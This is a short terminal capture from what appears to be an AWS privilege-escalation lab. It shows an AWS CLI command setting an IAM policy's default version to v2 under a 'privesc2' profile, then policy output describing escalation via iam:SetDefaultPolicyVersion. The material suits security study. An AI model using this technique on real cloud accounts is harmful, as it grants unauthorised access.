 PS C:\Users\Gerh\Desktop> aws iam set-default-policy-version --policy-arn arn:aws:iam::651927172911:policy/p
rivesc2-SetExistingDefaultPolicyVersion --version-id v2 --profile privesc2
PS C:\Users\Gerh\Desktop> aws iam get-policy --policy-arn arn:aws:iam::651927172911:policy/privesc2-SetExist
ingDefaultPolicyVersion
{
    "Policy": {
        "PolicyName": "privesc2-SetExistingDefaultPolicyVersion",
        "PolicyId": "ANPAZPSPDG4XXAAN5DKFS",
        "Arn": "arn:aws:iam::651927172911:policy/privesc2-SetExistingDefaultPolicyVersion",
        "Path": "/",
        "DefaultVersionId": "v2",
        "AttachmentCount": 2,
        "PermissionsBoundaryUsageCount": 0,
        "IsAttachable": true,
        "Description": "Allows privesc via iam:SetDefaultPolicyVersion.",
        "CreateDate": "2022-05-11T04:04:41+00:00",
        "UpdateDate": "2022-05-14T21:45:42+00:00",
        "Tags": []
    }
}